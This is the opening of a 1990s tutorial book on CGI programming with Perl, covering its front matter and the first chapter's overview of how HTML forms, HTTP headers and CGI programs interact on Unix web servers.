

**Sams.net Learning Center**  $\begin{array}{c}\n\sqrt{\text{sans}} \\
\text{net}\n\end{array}$ 



#### Appendixes





# **Acknowledgments**

It's not possible to write a book without a lot of help from all kinds of places:

- $\Box$  Dad definitely hasn't been around very much in the last year, and hardly at all in the last 90 days. My oldest son, Scott, took over a lot of the work that Dad normally does, with very little complaint. Thanks, Scott.
- $\Box$  This book probably would not have happened without the initial encouragement to get into the Internet business, provided by my friend and mentor Mario V. Boykin. Thanks, Mario, for your business and personal support.
- $\Box$  Loraine Bier is a dear friend who had the guts to tell me how awful the first couple of chapters were. Without Lori's honest early appraisal, I think my editor would have shot me. Thanks, Lori, for your editing help.
- $\Box$  James Martin, one of my partners and friends in this high-tech world, gave me the freedom and encouragement to spend the hours required to write a book. Thanks, James.
- $\Box$  A book on any subject on the Internet is always a collaborative effort, with lots of cyberspace help. The newsgroup

*comp.infosystems.www.authoring.cgi*

was a big research tool for me. Thanks to everyone who answered all the myriad questions about CGI programming. Especially Thomas Boutell, Tom Christianson, Mark Hedlund, and Lincoln Stein.

- $\Box$  Michael Moncur was a great help in getting this book done in a timely manner. When I was tired and didn't think I could write another word, Michael stepped in and wrote Chapters 13 and 14. Thanks, Mike, for the Great Work.
- $\Box$  It is amazing how much effort it is to write a book. My production editor Fran Blauw kept her sense of humor throughout the process of fixing my poor grammar and geeky English. Thanks a lot, Fran, for the hard work and keeping me smiling during the editing process.

# **About the Author**

#### **Eric Herrmann**

**Eric Herrmann** is the owner of Practical Internet, an on-line catalog and Web-page development company, and partner in Advanced Software Solutions LLC, a software development company. Eric has a Masters degree in Computer Science, 10 years of application programming experience in various asynchronous parallel processing environments, and is fluent in most of today's buzzwords: OOP, C++, Unix, TCP/IP, Perl, and Java. Eric is happily settled on 10 acres of lovely Texas hill country in Dripping Springs, Texas, with his wife, Sherry, a riding instructor who speaks fluent horse; his three children, Scott (17), Jessica (8), and Steve (7); and 10 horses (I think), 3 dogs, 4 cats, and 8 pet chickens :). When not playing at his computer, Eric helps with the horses, takes the kids fishing, or plays with model trains in the garage.

# **Introduction**

*Teach Yourself CGI Programming with Perl in a Week* collects all the information you need to do Internet programming in one place.

In the first chapter, you will learn:

- $\Box$  The requirements needed to run CGI programs on your HTTP server
- $\Box$  How to set up the directories and configuration files on your server
- $\Box$  The common mistakes that keep your CGI programs from working

From there, you will learn about the basic client/server architecture of the server, and you will get a detailed description of the HTTP request/response headers. You will learn the client/server model in straightforward and simple terms, and throughout the book, you will learn about several methods for keeping track of the state of your client.

A full explanation of the unique environment of CGI programming is included in the chapters covering environment variables and server communications with the browser. The heart of CGI programming—understanding how data is managed between the client and the server—gets full coverage. Each step in data management—sending, receiving, and decoding data—is fully covered in its own chapter.

Each chapter of *Teach Yourself CGI Programming with Perl in a Week* includes lots of programming and HTML examples. This book is an excellent resource for the novice Perl programmer; a detailed explanation of Perl is included with most programming examples. There is no assumption of the programming skills of the reader. Every programming example includes a detailed explanation of how the code works.

After teaching you the foundations of CGI programming, this book explores and explains the hottest topics of CGI programming. Make your Web page come alive with a clickable image map. Learn how to define the hot spots, where the existing tools are, and how to configure your server for image maps. Count the number of visitors to your Web page and learn about the pitfalls of getting their names. Learn how to create customizable mailing applications using the Internet sendmail format. And learn how to protect yourself from hackers, in a full chapter on Internet and CGI security.

You will find this book a great introduction and resource to the CGI programming environment on the Internet. Read on to begin understanding this fantastic programming environment, and good luck in all your programming endeavors. Have Fun! It's more fun than not having fun.



# **Getting Started**

**M**

- **1 An Introduction to CGI and Its Environment**
- **2 Understanding How the Server and Browser Communicate**

<span id="page-17-0"></span>**1**

**M**



# **<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup> O N E An Introduction to CGI and Its Environment**

Welcome to *Teach Yourself CGI Programming with Perl in a Week*! This is going to be a very busy week. You will need all seven days, but at the end of the week you will be ready to create interactive Web sites using your own CGI programs. This book does not assume that you have experience with the programming language Perl and makes very little assumptions about prior programming experience.

This book does assume that you already have been on the Internet and understand what a Web page is. You do not have to be a Web page author to understand this book. A basic understanding of HTML will be helpful, however. This book spends significant time explaining how to use the HTML Form tag and its components to create Web forms for getting information from your Web clients.

As new topics are introduced throughout the book, most will include an example. And with each new programming example will come a detailed analysis of the new CGI features in that example. CGI programming is a mixture of understanding and using the Hyper-Text Mark Up Language (HTML), the Hyper-Text Transport Protocol (HTTP), and writing code. You must follow the HTML and HTTP specifications, but you can use any programming language with which you are comfortable. For most applications, I recommend Perl.

This book is written primarily for the Unix environment. Because Perl works on any platform and the HTTP and HTML specifications can work on any platform, what you learn from this book can apply to non-Unix operation systems.

However, most of the Net right now is Unix based. "Why is that?" you might ask. Well, it has a lot to do with Unix's more than 20 years of dominance in networked environments. Like everything else in the computer industry, I'm sure this will change, but Unix is the platform of choice for Internet applications, at least for now. So this book assumes that you are programming on a Unix server. Your WWW server probably is NCSA, CERN, or some derivative of these two—like Apache. If you are using some other server, like Netscape's secure server or a Windows NT server, don't despair. Most of this book applies to your environment also.

In this chapter, you will learn the basics of how to install your CGI programs, and you will get an overview of how they work with your server. You also will learn how to avoid some of the common mistakes that come up when you are starting out with CGI programming.

In particular, you will learn about the following:

- $\Box$  The Common Gateway Interface (CGI)
- $\Box$  How HTML, HTTP, and your CGI program work together
- $\Box$  What is required to make your CGI program work
- $\Box$  Why the CGI program is different than most other programming techniques
- $\Box$  The most common reason your first CGI program does not work

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

By the way, you should read this book sequentially by chapter number. Each chapter builds on the knowledge of the preceding chapter.

### **The Common Gateway Interface (CGI)**

What is CGI programming anyway? What is the BIG DEAL?? And why the heck is it called a *gateway*?

Very good questions. Ones that bugged me early on and ones that still seem to get asked quite frequently.

CGI programming involves designing and writing programs that receive their starting commands from a Web page—usually, a Web page that uses an HTML form to initiate the CGI program. The HTML form has become the method of choice for sending data across the Net because of the ease of setting up a user interface using the HTML Form and Input tags. With the HTML form, you can set up input windows, pull-down menus, checkboxes, radio buttons, and more with very little effort. In addition, the data from all these various data-entry methods is formatted automatically and sent for you when you use the HTML form. You will learn about the details of using the HTML form in Chapters 4, "Using Forms to Gather and Send Data," and 5, "Decoding Data Sent to Your CGI Program."

CGI programs don't have to be started by a Web page, however. They can be started as the result of a Server Side Include execution command (covered in detail in Chapter 3, "Using Server Side Include Commands"). You even can start a CGI program from the command line. But a CGI program started from the command line probably will not act the way you expect or designed it to act. Why is that? Well, a CGI program runs under a unique environment. The WWW server that started your CGI program creates some special information for your CGI program and it expects some special responses back from your CGI program.

Before your CGI program is initiated, the WWW server already has created a special processing environment for your CGI program in which to operate. That environment includes translating all the incoming HTTP request headers (covered in Chapter 2, "Understanding How the Server and Browser Communicate") into environment variables (covered in Chapter 6, "Using Environment Variables in Your Programs") that your CGI program can use for all kinds of valuable information. In addition to system information, like the current date, is information about who is calling your CGI program, where your program is being called from, and possibly even state information to help you keep track of a single Web visitor's actions. (*State information* is anything that keeps track of what your program did the last time it was called.)



Next, the server tries to determine what type of file or program it is calling because the server must act differently based on the type of file it is accessing. So, your WWW server first looks at the file extension to determine whether it needs to parse the file looking for Server Side Include commands, execute the Perl interpreter to compile and interpret a Perl program, or just generate the correct HTTP response headers and return an HTML file.

After your server starts up your Server Side Include or CGI program (or even HTML file), it expects a specific type of response from the Server Side Include or CGI program. If your server is just returning an HTML file, it expects that file to be a text file with HTML tags and text in it. If the server is returning an HTML file, the server is responsible for generating the required HTTP response headers, which tell the calling browser the status of the browser's request for a Web page and what type of data the browser will be receiving, among other things.

The Server Side Include (SSI) file works almost like a regular HTML file. The only difference is that with an SSI file, the server must look at each line in the file for special SSI commands. If it finds an SSI command, it tries to execute it. The output from the executed SSI command is inserted into the returned HTML file, replacing the special HTML syntax for calling an SSI command. The output from the SSI command will appear within the HTML text just as if it were typed at the location of the SSI command. SSI commands can include other files, execute system commands, and perform many useful functions. The server uses the file extension of the requested Web page to determine whether it needs to parse a file for SSI commands. SSI files typically have the extension .shtml.

If the server identifies the file as an executable CGI program, it executes the program as appropriate. After the server executes your CGI program, your CGI program normally responds with the minimum required HTTP response headers and then some HTML tags. If your CGI program is returning HTML, it should output a response header of *contenttype: text/html*. This gives the server enough information to generate any other required HTTP response headers.

After all that explanation, *what is CGI programming*? CGI programming is writing the programs that receive and translate data sent via the Internet to your WWW server. CGI programming is using that translated data and understanding how to send valid HTTP response headers and HTML tags back to your WWW client.

The big deal in all this is a brand new dynamic programming environment. All kinds of new commerce and applications are going to occur over the Internet. You can't do this with just HTML. HTML by itself makes a nice window, but to do anything more than look pretty requires programming, and that programming must understand the CGI environment.

Finally, just why is it called *gateway*? Well, quite often, your programs will act as a gateway or interface program between other larger applications. CGI programs often are written in scripting languages like Perl. Scripting languages really are not meant for large applications.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



So, your program could translate and format the data being sent to it from applications such as on-line catalogs, for example. This translated data then would be passed to some type of database program. The database program would do the necessary operations on its database and return the results to your CGI program. Your CGI program then could reformat the returned data as needed for the Internet and return it to the on-line catalog customer, thus acting as a gateway between the HTML catalog, the HTTP request/response headers, and the database program. I'm sure you can think of other more cool examples, but this one probably will be pretty common in the near future.

Already you can see a lot of interaction between the HTTP request/response headers, HTML, and your CGI programs. Each of these topics is covered in detail in this book, but you should understand how these pieces fit together to create the entire CGI environment.

### **HTML, HTTP, and Your CGI Program**

HTML, HTTP, and your CGI program have to work closely together to make your on-line Internet application work. The HTML code defines the way the user sees your program interface, and it is responsible for collecting user input. This frequently is referred to as the *Human Computer Interface code*. It is the window through which your program and the user interact. HTTP is the transport mechanism for sending data between your CGI program and the user. This is the behind-the-scenes director that translates and sends information between your Web client and your CGI program. Your CGI program is responsible for understanding both the HTTP directions and the user requests. The CGI program takes the requests from the user and sends back valid and useful responses to the Web client who is clicking away on your HTML Web page.

#### **The Role of HTML**

HTML, the Hyper-Text Mark-Up Language, is designed primarily for formatting text. HTML is basically a typesetting language that tells the computer what color to make the text, where to put text, how large to make the text, and what shape the text should be. It's not much different than most other typesetting languages, except that it doesn't have as many typesetting options as most simple WYSIWYG (What You See Is What You Get) editors, such as Microsoft Word. So how does it get involved with your CGI program? The primary method is through the HTML Form tags. It is not required, however, that your CGI program be called through an HTML form; your CGI program can be invoked through a simple hypertext link using the anchor (*<a>*) tag—something like this:

*<a href="A CGI program"> Some text </a>*

The CGI program in this hypertext reference or link would be called (or activated) in a manner similar to being called from an HTML form.

You even can use a link to pass extra data to your CGI program. All you have to do is add more information after the CGI program name. This information usually is referred to as *extra path information*, but it can be any type of data that might help identify to your CGI program what it needs to do.

The extra path information is provided to your CGI program in a variable call *PATH\_INFO*, and is any data after the CGI program name and before the first question mark (?) in the *href* string. If you include a question mark (?) after the CGI program name and then include more data after the question mark, the data goes in a variable called the *QUERY\_STRING*. Both PATH\_INFO and **QUERY\_STRING** are covered in Chapter 6.

So to put this all into an example, suppose that you create a link to your CGI program that looks like the following:

```
<a href=www.practical-inet.com/cgibook/chap1/program.cgi/extra-path-
➥info?test=test-number-1>
 A CGI Program </a>
```
Then when you select the link *A CGI program*, the CGI program named program.cgi is activated. The environment variable *PATH\_INFO* is set to *extra-path-info* and the *QUERY\_STRING* environment variable is set to *Test=Test-number-1*.

Usually, this is not considered a good way to send data to your CGI program. First, it's harder for the programmer to modify data hard coded in an HTML file because it cannot be done on-the-fly. Second, it is easier to modify data for the Web page visitor who is a hacker. Your Web page visitor can download the Web page onto his own computer and then modify the data your program is expecting. Then he can use the modified file to call your CGI program. Neither of these scenarios seems very pleasant. Many other people felt the same way, so this is where the HTML form comes in. Don't completely ignore this method of sending data to your program. There are valid reasons for using the *extra-path-info* variables. The image map program, for example, uses *extra-path-info* as an input parameter that describes the location of map files. Image maps are covered in Chapter 9, "Using Image Maps on Your Web Page."

The HTML form is responsible for sending dynamic data to your CGI program. The basics outlined here are still the same. Data gets passed to the server for use by your CGI program, but the way you build your HTML form defines how that data will be sent, and your browser does most of the data formatting for you.

The most important feature of the HTML form, however, is the capability of the data to change based on user input. This is what makes the HTML Form tag so powerful. Your Web page client can send you letters, fill out registration forms, use clickable buttons and pulldown menus to select merchandise, or fill out a survey. With a clear understanding of the

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



9

**Sams.net Learning Center** *sam.*<br>Met

**1**

HTML Form tag, you can build highly interactive Web pages. Because this topic is so important, it is covered in Chapters 4 and 5, and the hidden field of the HTML form is explained Chapter 7, "Building an On-Line Catalog."

So, to sum up, HTML and, in particular, the HTML Form tag, are responsible for gathering data and sending it to your CGI program.

#### **The HTTP Headers**

If HTML is responsible for gathering data to send to your CGI program, how does it get there? The data gathered by the browser gets to your CGI program through the magic of the Hyper-Text Transport Protocol request header (HTTP header). The HTML tags tell the browser what type of HTTP header to use to talk to the server, your CGI program. The basic HTTP headers for beginning communication with your CGI program are Get and Post.

If the HTML tag calling your program is a hypertext link, such as

*<a href="www.domain.com/progam.cgi">, call a CGI program </a>*

then the default HTTP request method Get is used to communicate with your CGI program. If, instead of using a hypertext link to your program, you use the HTML Form tag, then the Method attribute of the Form tag defines what type of HTTP request header is used to communicate with your CGI program. If the Method field is missing or set to Get, the HTTP method request header type is Get. If the Method attribute is set to Post, then a Post Method request header is used to communicate with your CGI program. (The Get and Post methods are covered in Chapters 4 and 5.)

Once the method of sending the data is determined, the data is formatted and sent using one of two means. If the Get method is used, the data is sent via the Uniform Resource Identifier (URI) field. (URI is covered in Chapter 2.) If the Post method is used, the data is sent as a separate message, after all the other HTTP request headers have been sent.

After the browser determines how it is going to send the data, it creates an HTTP request header identifying where on the server your CGI program is located. The browser sends to the server this HTTP request header. The server receives the HTTP request header and calls your CGI program. Several other request headers can go along with the main request header to give the server and your CGI program useful information about the browser and this connection.

Your CGI program now performs some useful function and then tells the server what type of response it wants to send back to the server.

So where are we so far? The data has been gathered by the browser using the format defined by the HTML tags. The data/URI request has been sent to the server using HTTP request headers. The server used the HTTP request headers to find your CGI program and call it.



Now your CGI program has done its thing and is ready to respond to the browser. What happens next? The server and your CGI program collaborate to send HTTP response headers back to the browser.

What about the data—the Web page—your CGI program generated? Well, that is what the HTTP response headers are for. The HTTP response headers describe to the browser what type of data is being returned to the browser.

Your CGI program can generate all the HTTP response headers required for sending data back to the client/browser by calling itself a non-parsed header CGI program. If your CGI program is an NPH-CGI program, the server does not parse or look at the HTTP response headers generated by your CGI program. The HTTP request headers are sent directly to the requesting browser, along with data/HTML generated by your CGI program.

The more common form of returning HTTP response headers, however, is for your CGI program to generate the minimum required HTTP request headers; usually, just a Content-Type HTTP response header is required. The server then parses, or looks for, the response header your CGI program generated and determines what additional HTTP response headers should be returned to the browser.

The Content-Type HTTP response header identifies to the browser the type of data that will be returned to the browser. The browser uses the Content-Type response header to determine the types of viewers to activate so the client can view things like in-line images, movies, and HTML text.

The server adds the additional HTTP response headers it knows are required and then bundles up the set of the headers and data in a nice TCP/IP package and sends it to the browser. The browser receives the HTTP response headers and displays the returned data as described by the HTTP response headers to your customer, the human.

So now you have the whole picture (which you will learn about in detail throughout the book), made up of the HTML used to format the data and the HTTP request and response headers used to communicate between the browser and server what type of data is being sent back and forth. Among all this is your very cool CGI program, aware of what is going on around it and driving the real applications in which your Web client really is interested.

#### **Your CGI Program**

What about your CGI program? What is it and how does it fit into this scenario? Well, your CGI program can be anything you can imagine. That is what makes programming so much fun. Your CGI program must be aware of the HTTP request headers coming in and its responsibility to send HTTP response headers back out. Beyond that, your CGI program can do anything and work in any manner you choose.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



For the purposes of this book, I concentrate on CGI programs that work on Unix platforms, and I use the Perl programming language. I focus on the Unix platform because that is the platform of choice on the Net at this time. The most popular WWW servers are the NCSA httpd, CERN, Apache, and Netscape servers; all these Web servers sit most comfortably on Unix operating systems. So, for the moment, most platforms on which CGI programs are developed are Unix servers. It just makes sense to concentrate on the operating system on which most of the CGI applications are required to run.

But why Perl? Well, wouldn't it be nice to work with a language that you didn't have to compile? No messing with painful linker commands. No compilation steps at all. Just type it in and it's ready to go. What about a language that is free? Easy to get a hold of and available on about any machine on the Net? How about a language that works well with and even looks like C, arguably the most popular programming language in the world? And wouldn't it be nice if that language worked well with the operating system, making each of your system calls easy to implement? And what about a programming language that works on almost any operating system? That way, if you change platforms from Unix to Windows, NT, or Mac, your programs still run. Heck, why not just ask for a language that's easy to learn and for which there is a ton of free technical help? Ask for it. You've got it! Did that sound like an advertisement? And no, I don't have any vested interest in Perl.

Perl is rapidly becoming one of the most popular scripting languages anywhere because it really does satisfy most of the needs outlined here. It's free, works on almost any platform, and runs as soon as you type it in. As long as you don't have any bugs...

Perl is an excellent choice for all these reasons and more. The *more* is probably what makes the language so popular. If Perl could do all those wonderful things and turned out to be hard to work with, slow, and not secure, it probably would have lost the popularity war. But Perl is easy to work with, has built-in security features, and is relatively fast.

In fact, Perl was designed originally for working with text, generating reports, and manipulating files. It does all these things fairly well, and fairly easily. Larry Wall and Randal L. Schwartz of *Programming perl* state that "The pattern matching and textual manipulation capabilities of Perl often out-perform dedicated C programs."

In addition, Perl has a lovely data structure called the *associative array* that you can use for database manipulation. The designers of Perl also thought of security when they built the language. It has built-in security features like data-flow tracing, which enables you to find out where insecure data originated. This capability often prevents insecure operations before they can occur.

Most of these features will not be covered in this book. If you have never used Perl or are new to programming, however, this book will take the time to show you how to use Perl to develop CGI programs. After you get the basics from this book, you should be able to understand

other Perl CGI programs on the Net. As an added bonus, by learning Perl, you get an introduction to Unix and C for free. These reasons were enough to make me want to learn Perl and are the reasons you will use Perl throughout this book.

At this point, you have a good overview of CGI programming and how the different pieces fit together. As you go through the book, most of the topics in these first two sections will be covered again in more detail and with specific examples. The next steps now are for you to learn more about your server, how to install CGI programs, and what makes CGI programming so different from other programming paradigms.

### **The Directories on Your Server**

The first thing you need to learn is how to get around on your server. If you have a personal account with an Internet service provider, your personal directory should be based on your user name. In my case, I have a personal account with an Internet service provider and a business account from which I manage multiple business Web pages. Your personal account probably is similar to mine; I can build Web pages for Internet access under a specific directory called public-web. The name isn't really important—just the concept of having a directory where specific operations are allowed.

Usually, you will find that your server is divided into two directory trees. A *directory tree* consists of a directory and the subdirectories below the main directory. Most Unix Web servers separate their users from the system administrative files by creating separate directory trees called the *server root* and the *document root*.

#### **The Server Root**

